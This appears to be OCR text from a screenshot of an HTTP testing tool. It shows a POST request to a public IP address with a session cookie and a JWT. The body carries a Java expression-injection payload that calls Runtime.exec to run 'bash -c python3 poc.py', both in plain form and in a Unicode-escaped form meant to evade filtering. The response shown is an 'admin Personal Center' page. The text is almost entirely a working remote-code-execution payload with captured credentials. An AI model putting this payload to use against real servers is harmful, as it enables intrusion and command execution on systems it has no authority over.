 Request
数据包扫描
热加载
构造请求
1 POST /test HTTP/1.1
2 Host: 124.71.147.32:8032
3 sec-ch-ua-platform: "Windows"
4 Sec-Fetch-Site: none
5 Sec-Fetch-Dest: document
6 Cookie: JSESSIONID=96FC0B54338864A895159796B74CDAD4
7 sec-ch-ua-mobile: ?0
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
10 Accept-Encoding: gzip, deflate, br
11 Sec-Fetch-User: ?1
12 authorization:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpZCI6MSwidXNlck5hbWUiOiJ0ZXN0MSIsImV4cCI6MTcxNDc3ODg3NywiaWF0IjoxNzE0Nzc3M
Dc3fQ.Zrpm83HksViCdVVPmt7-5moePBuwxf1MjDhxGshBAYA
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
14 Sec-Fetch-Mode: navigate
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Upgrade-Insecure-Requests: 1
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length auto : 6
19
20 n
@java.lang.Runtime@getRuntime().exec(new String[]{"bash", "-c", "python3 poc.py"})
{\u0040\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0052\u00
75\u006E\u0074\u0069\u006D\u0065\u0040\u0067\u0065\u0074\u0052\u0075\u006E\u0
074\u0069\u006D\u0065\u0028\u0029\u002E\u0065\u0078\u0065\u0063\u0028\u006E\u
0065\u0077\u0020\u0053\u0074\u0072\u0069\u006E\u0067\u005B\u005D\u007B\u0022\
u0062\u0061\u0073\u0068\u0022\u002C\u0020\u0022\u002D\u0063\u0022\u002C\u0020
\u0022\u0070\u0079\u0074\u0068\u006F\u006E\u0033\u0020\u0070\u006F\u0063\u002
E\u0070\u0079\u0022\u007D\u0029 @java.lang.Runtime@getRuntime().exec(new
String[]{"bash", "-c", "python3 poc.py"})}
Responses
21bytes / 44ms
美化
渲染
详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Fri, 03 May 2024 23:08:03 GMT
4 Content-Length: 21
5
6 admin Personal Center
英